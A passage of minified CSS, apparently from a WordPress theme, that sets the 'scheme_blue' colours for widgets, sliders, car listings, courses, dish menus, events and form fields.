background-color:rgba(255,255,255,0)!important}.scheme_blue .sidebar .widget .widgettitle:after,.scheme_blue .sidebar .widget .widget_title:after{background-color:#50bfff}.scheme_blue .wp-block-calendar table>thead:after,.scheme_blue .widget_calendar table>thead:after{background-color:#eef2f4}.scheme_blue .post_featured_categories a{color:#021c22;	background-color:#eef2f4}.scheme_blue .post_featured_categories a:hover{color:#021c22;	background-color:#50bfff}.scheme_blue .post_layout_excerpt .post_title a:hover{color:#ffffff}.scheme_blue .hotspots-list-item{color:#021c22}.scheme_blue .hotspots-list-item.hover .hotspots-list-item-number{color:#ffffff;	background-color:#021c22}.scheme_blue .cq-hotspots .hotspot-item a{color:#021c22!important;	background-color:#50bfff!important}.scheme_blue .cq-hotspots .hotspot-item a:hover{color:#ffffff!important;	background-color:#021c22!important}.scheme_blue .cq-hotspots .hotspot-item a i{color:#021c22!important}.scheme_blue .cq-hotspots .hotspot-item a:hover i{color:#ffffff!important}.scheme_blue .custom .tp-bullet{background-color:#acb6bb}.scheme_blue .custom .tp-bullet.selected{background-color:rgba(255,255,255,0)}.scheme_blue .custom .tp-bullet:before{border-color:#021c22}.scheme_blue .post_layout_classic .post_title a:hover,.scheme_blue .post_layout_chess .post_title a:hover{color:#ffffff}.scheme_blue .locations_row,.scheme_blue .locations_row a{color:#ffffff}.scheme_blue .locations_row a:hover{color:#50bfff}.scheme_blue body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{color:#021c22}.scheme_blue body .booked-calendar-wrap .booked-appt-list .timeslot .button:hover .spots-available{color:#ffffff}.scheme_blue .trx_addons_accent,.scheme_blue .trx_addons_accent>a,.scheme_blue .trx_addons_accent>*{color:#021c22}.scheme_blue .trx_addons_accent>a:hover{color:#50bfff}.scheme_blue .trx_addons_hovered_text{color:#50bfff}.scheme_blue .sidebar .trx_addons_accent,.scheme_blue.sidebar .trx_addons_accent,.scheme_blue .sidebar .trx_addons_accent>a,.scheme_blue.sidebar .trx_addons_accent>a,.scheme_blue .sidebar .trx_addons_accent>*,.scheme_blue.sidebar .trx_addons_accent>*,.scheme_blue .footer_wrap .trx_addons_accent,.scheme_blue.footer_wrap .trx_addons_accent,.scheme_blue .footer_wrap .trx_addons_accent>a,.scheme_blue.footer_wrap .trx_addons_accent>a,.scheme_blue .footer_wrap .trx_addons_accent>*,.scheme_blue.footer_wrap .trx_addons_accent>*{color:#021c22}.scheme_blue .sidebar .trx_addons_accent>a:hover,.scheme_blue.sidebar .trx_addons_accent>a:hover,.scheme_blue .footer_wrap .trx_addons_accent>a:hover,.scheme_blue.footer_wrap .trx_addons_accent>a:hover{color:#021c22}.scheme_blue .trx_addons_hover,.scheme_blue .trx_addons_hover>*{color:#50bfff}.scheme_blue .trx_addons_accent_bg{background-color:#50bfff;	color:#021c22}.scheme_blue .trx_addons_inverse{color:#ffffff;	background-color:#021c22}.scheme_blue .trx_addons_dark,.scheme_blue .trx_addons_dark>a{color:#021c22}.scheme_blue .trx_addons_dark>a:hover{color:#021c22}.scheme_blue .trx_addons_inverse,.scheme_blue .trx_addons_inverse>a{color:#ffffff;	background-color:#021c22}.scheme_blue .trx_addons_inverse>a:hover{color:#ffffff}.scheme_blue .trx_addons_dropcap_style_1{color:#021c22;	background-color:#50bfff}.scheme_blue .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#021c22}.scheme_blue ul[class*="trx_addons_list"]>li:before{color:#021c22}.scheme_blue ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#50bfff}.scheme_blue .trx_addons_list_parameters>li + li{border-color:#d2d8da}.scheme_blue .trx_addons_tooltip{color:#021c22;	border-color:#021c22}.scheme_blue .trx_addons_tooltip:before{color:#ffffff;	background-color:#021c22}.scheme_blue .trx_addons_tooltip:after{border-top-color:#021c22}.scheme_blue blockquote.trx_addons_blockquote_style_1:before,.scheme_blue blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#021c22}.scheme_blue blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_blue blockquote.trx_addons_blockquote_style_1 a,.scheme_blue blockquote.trx_addons_blockquote_style_1 cite{color:#021c22}.scheme_blue blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_blue blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#021c22}.scheme_blue blockquote.trx_addons_blockquote_style_2:before,.scheme_blue blockquote.trx_addons_blockquote_style_2 a,.scheme_blue blockquote.trx_addons_blockquote_style_2 cite{color:#232323}.scheme_blue blockquote.trx_addons_blockquote_style_2 a:hover{color:#ffffff}.scheme_blue .trx_addons_hover_mask{background-color:rgba(2,28,34,0.7)}.scheme_blue .trx_addons_hover_title{color:#788389}.scheme_blue .trx_addons_hover_text{color:#acb6bb}.scheme_blue .trx_addons_hover_icon,.scheme_blue .trx_addons_hover_links a{color:#232323;	background-color:#ffffff}.scheme_blue .trx_addons_hover_icon:hover,.scheme_blue .trx_addons_hover_links a:hover{color:#ffffff !important;	background-color:#fe7259}.scheme_blue .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#596365;	background-color:#d2d8da}.scheme_blue .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_blue .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#232323;	background-color:#021c22}.scheme_blue .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_blue .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_blue .slider_container .slide_info.slide_info_large .slide_cats a{color:#021c22}.scheme_blue .slider_container .slide_info.slide_info_large .slide_title a{color:#021c22}.scheme_blue .slider_container .slide_info.slide_info_large .slide_date{color:#021c22}.scheme_blue .slider_container .slide_info.slide_info_large:hover .slide_date{color:#ffffff}.scheme_blue .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_blue .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#50bfff}.scheme_blue .slider_container.slider_multi .slide_cats a:hover,.scheme_blue .slider_container.slider_multi .slide_title a:hover,.scheme_blue .slider_container.slider_multi a:hover .slide_title{color:#50bfff}.scheme_blue .sc_slider_controls .slider_controls_wrap>a,.scheme_blue .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_blue .slider_outer_controls_side .slider_controls_wrap>a{color:#acb6bb;	background-color:rgba(255,255,255,0);	border-color:rgba(255,255,255,0)}.scheme_blue .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_blue .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_blue .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#021c22;	background-color:rgba(255,255,255,0);	border-color:rgba(255,255,255,0)}.scheme_blue .sc_slider_controls .slider_progress{background-color:#d2d8da}.scheme_blue .sc_slider_controls .slider_progress_bar{background-color:#021c22}.scheme_blue .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_blue .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_blue .slider_outer_controls_top .slider_controls_wrap>a,.scheme_blue .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#021c22;	border-color:#021c22}.scheme_blue .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_blue .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_blue .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_blue .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#021c22;	background-color:#021c22}.scheme_blue .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_blue .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_blue .swiper-pagination-custom .swiper-pagination-button{border-color:rgba(255,255,255,0);	background-color:rgba(255,255,255,0)}.scheme_blue .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_blue .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_blue .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_blue .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_blue .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#50bfff;	background-color:rgba(255,255,255,0)}.scheme_blue .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_blue .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#021c22}.scheme_blue .slider_outer>.swiper-pagination-fraction{color:#021c22}.scheme_blue .slider_titles_outside_wrap .slide_title a{color:#021c22}.scheme_blue .slider_titles_outside_wrap .slide_title a:hover{color:#021c22}.scheme_blue .slider_titles_outside_wrap .slide_cats,.scheme_blue .slider_titles_outside_wrap .slide_subtitle{color:#021c22}.scheme_blue .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_blue .slider_style_modern .slider_pagination_wrap{color:#ffffff}.scheme_blue .slider_style_modern .swiper-pagination-current{color:#021c22}.scheme_blue .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#021c22}.scheme_blue .sc_slider_controller_titles .slider-slide{background-color:#eef2f4}.scheme_blue .sc_slider_controller_titles .slider-slide:after{background-color:#d2d8da}.scheme_blue .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_blue .sc_slider_controller_titles .sc_slider_controller_info_title{color:#021c22}.scheme_blue .sc_slider_controller_titles .sc_slider_controller_info_number{color:#acb6bb}.scheme_blue .sc_slider_controller_titles .slider_controls_wrap>a{color:#232323;	background-color:#021c22}.scheme_blue .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#021c22}.scheme_blue .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_blue .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#021c22}.scheme_blue .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#021c22}.scheme_blue .widget_contacts .contacts_info{color:#596365}.scheme_blue .widget_contacts .contacts_info span:before,.scheme_blue .widget_contacts .contacts_info>div>a:before,.scheme_blue .widget_contacts .contacts_info>a:before{color:#021c22}.scheme_blue .widget_contacts .contacts_info span a,.scheme_blue .widget_contacts .contacts_info>div>a,.scheme_blue .widget_contacts .contacts_info>a{color:#021c22}.scheme_blue .widget_contacts .contacts_info span a:hover,.scheme_blue .widget_contacts .contacts_info>div>a:hover,.scheme_blue .widget_contacts .contacts_info>a:hover{color:#021c22}/* Attention! This widget placed in the content area and should use main text colors */.scheme_blue .sc_recent_news_header{border-color:#021c22}.scheme_blue .sc_recent_news_header_category_item_more{color:#021c22}.scheme_blue .sc_recent_news_header_more_categories{border-color:#263437;	background-color:#021c22}.scheme_blue .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_blue .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_blue .sc_recent_news .post_counters_item,.scheme_blue .sc_recent_news .post_counters .post_counters_edit a{color:#232323;	background-color:#021c22}.scheme_blue .sc_recent_news .post_counters_item:hover,.scheme_blue .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#021c22}.scheme_blue .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_blue .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#021c22;	background-color:#eef2f4}.scheme_blue .sc_recent_news_style_news-magazine .post_accented_border{border-color:#d2d8da}.scheme_blue .sc_recent_news_style_news-excerpt .post_item{border-color:#d2d8da}.scheme_blue .widget_twitter .widget_content .sc_twitter_item,.scheme_blue .widget_twitter .widget_content li{color:#021c22}.scheme_blue .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#021c22 !important}.scheme_blue .widget_twitter .swiper-pagination-bullet{background-color:#ffffff}.scheme_blue .widget_twitter .swiper-pagination-bullet-active{background-color:#021c22}.scheme_blue .widget_twitter .widget_content .sc_twitter_list li{color:#596365}.scheme_blue .widget_twitter .widget_content .sc_twitter_list li:before{color:#021c22 !important}.scheme_blue .sc_item_title:after{background-color:#50bfff}.scheme_blue .sc_item_subtitle{color:#021c22}.scheme_blue .color_style_link2 .sc_item_subtitle{color:#80d572}.scheme_blue .color_style_link3 .sc_item_subtitle{color:#cdbb7d}.scheme_blue .sc_item_subtitle.sc_item_title_style_shadow{color:#ffffff}.scheme_blue .theme_scroll_down:hover{color:#021c22}.scheme_blue .sc_action_item .sc_action_item_subtitle{color:#021c22}.scheme_blue .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#80d572}.scheme_blue .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#cdbb7d}.scheme_blue .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#021c22}.scheme_blue .sc_action_item_event .sc_action_item_date,.scheme_blue .sc_action_item_event .sc_action_item_info{color:#021c22;	border-color:#021c22}.scheme_blue .sc_action_item_event .sc_action_item_description{color:#021c22}.scheme_blue .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_blue.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_blue .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#d2d8da;	color:#021c22}.scheme_blue.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_blue.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_blue .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_blue .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#021c22;	color:#232323}.scheme_blue.menu_side_icons .toc_menu_icon_default:before,.scheme_blue .menu_side_inner>.toc_menu_icon_default:before{background-color:#021c22}.scheme_blue.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_blue.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_blue .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_blue .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#021c22}.scheme_blue.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_blue .menu_side_inner>.toc_menu_item .toc_menu_description{color:#232323;	background-color:#021c22}.scheme_blue.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#eef2f4;	color:#596365}.scheme_blue.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_blue.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#021c22}.scheme_blue.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#021c22}.scheme_blue.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#50bfff}.scheme_blue .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue .sc_blogger_default .sc_blogger_item .post_featured .categories a{color:#021c22;	background-color:#eef2f4}.scheme_blue .sc_blogger_default .sc_blogger_item .post_featured .categories a:hover{color:#021c22;	background-color:#50bfff}.scheme_blue .sc_blogger_item{background-color:#ffffff}.scheme_blue .sc_blogger_post_meta{color:#acb6bb}.scheme_blue .sc_blogger_item_title a{color:#021c22}.scheme_blue .sc_blogger_item_title a:hover{color:#021c22}.scheme_blue .sc_blogger_post_meta{color:#acb6bb}.scheme_blue .sc_blogger_item_content{color:#021c22}.scheme_blue .sc_blogger_item .more-link{color:#021c22}.scheme_blue .sc_blogger_item .more-link:hover{color:#021c22}.scheme_blue .sc_cars_columns_1 .sc_cars_item{background-color:#eef2f4}.scheme_blue .sc_cars_item_status>a,.scheme_blue .sc_cars_item_type>a,.scheme_blue .sc_cars_item_compare{color:#ffffff}.scheme_blue .sc_cars_item_compare.in_compare_list{color:#021c22}.scheme_blue .sc_cars_item_status>a:hover,.scheme_blue .sc_cars_item_type>a:hover,.scheme_blue .sc_cars_item_compare:hover,.scheme_blue .sc_cars_item_compare.in_compare_list:hover{color:#021c22}.scheme_blue .sc_cars_item_options .sc_cars_item_row_address,.scheme_blue .sc_cars_item_options .sc_cars_item_row_meta{color:#ffffff}.scheme_blue .cars_page_title .cars_page_status>a{color:#232323;	background-color:#021c22}.scheme_blue .cars_page_title .cars_page_status>a:hover{color:#ffffff;	background-color:#50bfff}.scheme_blue .cars_page_title_address{color:#ffffff}.scheme_blue .cars_price{color:#ffffff}.scheme_blue .cars_page_attachments_list>a:before,.scheme_blue .cars_page_features_list>a:before{color:#021c22}.scheme_blue .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d8da}.scheme_blue .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eef2f4;	border-color:#eef2f4;	border-bottom-color:#d2d8da}.scheme_blue .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d8da;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_blue .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e4e8ea;	border-color:#e4e8ea #e4e8ea #d2d8da}.scheme_blue .cars_page_agent_info_position{color:#ffffff}.scheme_blue .cars_page_agent_info_phones>span,.scheme_blue .cars_page_agent_info_phones>a{color:#021c22}.scheme_blue .cars_page_agent_info_address:before,.scheme_blue .cars_page_agent_info_phones>:before{color:#021c22}.scheme_blue .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#021c22}.scheme_blue .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7e8285;	background-color:#ececec}.scheme_blue .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#021c22}.scheme_blue .sc_cars_compare_data .cars_feature_present{color:#021c22}.scheme_blue .sc_content_number{color:#e4e8ea}.scheme_blue .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#50bfff;	background-color:#021c22}.scheme_blue .sc_countdown_circle .sc_countdown_digits{color:#021c22;	border-color:#d2d8da;	background-color:#eef2f4}.scheme_blue .sc_courses.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue .sc_courses_default .sc_courses_item{background-color:#eef2f4}.scheme_blue .sc_courses_default .sc_courses_item_categories{background-color:#021c22}.scheme_blue .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_blue .sc_courses_default .sc_courses_item_categories a:hover{color:#021c22}.scheme_blue .sc_courses_default .sc_courses_item_meta{color:#acb6bb}.scheme_blue .sc_courses_default .sc_courses_item_date{color:#021c22}.scheme_blue .sc_courses_default .sc_courses_item_price{color:#021c22}.scheme_blue .sc_courses_default .sc_courses_item_period{color:#acb6bb}.scheme_blue .courses_single .courses_page_meta{color:#ffffff}.scheme_blue .courses_single .courses_page_meta_item_date{color:#021c22}.scheme_blue .courses_single .courses_page_period{color:#ffffff}.scheme_blue .sc_dishes_default .sc_dishes_item{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_dishes_default .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default .sc_dishes_item_subtitle a{color:#021c22}.scheme_blue .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#50bfff}.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#cdbb7d}.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#021c22}.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#021c22}.scheme_blue .sc_dishes_default .sc_dishes_item_featured_left,.scheme_blue .sc_dishes_default .sc_dishes_item_featured_right{color:#021c22;	background-color:transparent}.scheme_blue .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#021c22}.scheme_blue .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#50bfff}.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#80d572}.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8be77c}.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#cdbb7d}.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#021c22}.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#021c22}.scheme_blue .sc_dishes_compact .sc_dishes_item{color:#596365;	background-color:#eef2f4}.scheme_blue .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#021c22}.scheme_blue .sc_dishes_compact .sc_dishes_item_price,.scheme_blue .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_blue .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_blue .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_blue .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#021c22}.scheme_blue .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_blue .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_blue .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#80d572}.scheme_blue .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_blue .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_blue .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_blue .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#cdbb7d}.scheme_blue .sc_dishes_compact .sc_dishes_item_title a{color:#021c22}.scheme_blue .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#80d572}.scheme_blue .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#cdbb7d}.scheme_blue .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_blue .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_blue .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue .sc_events.slider_container .swiper-pagination-bullet{border-color:#ffffff}.scheme_blue .sc_events_default .sc_events_item{background-color:#eef2f4}.scheme_blue .sc_events_default .sc_events_item_date{background-color:#021c22;	color:#232323}.scheme_blue .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#021c22}.scheme_blue .sc_events_default .sc_events_item_title{color:#021c22}.scheme_blue .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#021c22}.scheme_blue .sc_events_default .sc_events_item_button{color:#021c22}.scheme_blue .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#021c22}.scheme_blue .sc_events_detailed .sc_events_item,.scheme_blue .sc_events_detailed .sc_events_item_date_wrap,.scheme_blue .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_blue .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#021c22}.scheme_blue .sc_events_detailed .sc_events_item_date,.scheme_blue .sc_events_detailed .sc_events_item_button{color:#021c22}.scheme_blue .sc_events_detailed .sc_events_item_title{color:#021c22}.scheme_blue .sc_events_detailed .sc_events_item_time{color:#021c22}.scheme_blue .sc_events_detailed .sc_events_item:hover{background-color:#021c22;	color:#232323}.scheme_blue .sc_events_detailed .sc_events_item:hover,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_blue .sc_events_detailed .sc_events_item:hover,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_blue .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_blue.sc_form{background-color:#ffffff}.scheme_blue span.sc_form_field_title{color:#021c22}.scheme_blue .sc_form .sc_form_info_icon{color:#021c22}.scheme_blue .sc_form .sc_form_info_data>a,.scheme_blue .sc_form .sc_form_info_data>span{color:#021c22}.scheme_blue .sc_form .sc_form_info_data>a:hover{color:#021c22}.scheme_blue [class*="sc_input_hover_"] .sc_form_field_content{color:#021c22}.scheme_blue .sc_input_hover_accent input[type="text"]:focus,.scheme_blue .sc_input_hover_accent input[type="number"]:focus,.scheme_blue .sc_input_hover_accent input[type="email"]:focus,.scheme_blue .sc_input_hover_accent input[type="password"]:focus,.scheme_blue .sc_input_hover_accent input[type="search"]:focus,.scheme_blue .sc_input_hover_accent select:focus,.scheme_blue .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_blue .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_blue .sc_input_hover_accent textarea:focus{border-color:#021c22 !important}.scheme_blue .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(2,28,34,0.2)}.scheme_blue .sc_input_hover_path .sc_form_field_graphic{stroke:#ececec}.scheme_blue .sc_input_hover_jump .sc_form_field_content{color:#021c22}.scheme_blue .sc_input_hover_jump .sc_form_field_content:before{color:#021c22}.scheme_blue .sc_input_hover_jump input[type="text"],.scheme_blue .sc_input_hover_jump input[type="number"],.scheme_blue .sc_input_hover_jump input[type="email"],.scheme_blue .sc_input_hover_jump input[type="password"],.scheme_blue .sc_input_hover_jump input[type="search"],.scheme_blue .sc_input_hover_jump textarea{border-color:#ececec}.scheme_blue .sc_input_hover_jump input[type="text"]:focus,.scheme_blue .sc_input_hover_jump input[type="number"]:focus,.scheme_blue .sc_input_hover_jump input[type="email"]:focus,.scheme_blue .sc_input_hover_jump input[type="password"]:focus,.scheme_blue .sc_input_hover_jump input[type="search"]:focus,.scheme_blue .sc_input_hover_jump textarea:focus{border-color:#021c22 !important}.scheme_blue .sc_input_hover_underline .sc_form_field_hover:before{background-color:#ececec}.scheme_blue .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_blue .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_blue .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_blue .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#021c22}.scheme_blue .sc_input_hover_underline .sc_form_field_content{color:#021c22}.scheme_blue .sc_input_hover_underline input:focus,.scheme_blue .sc_input_hover_underline textarea:focus,.scheme_blue .sc_input_hover_underline input.filled,.scheme_blue .sc_input_hover_underline textarea.filled,.scheme_blue .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_blue .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_blue .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_blue .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#021c22 !important}.scheme_blue .sc_input_hover_iconed .sc_form_field_hover{color:#7e8285}.scheme_blue .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_blue .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_blue .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_blue .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#021c22}.scheme_blue 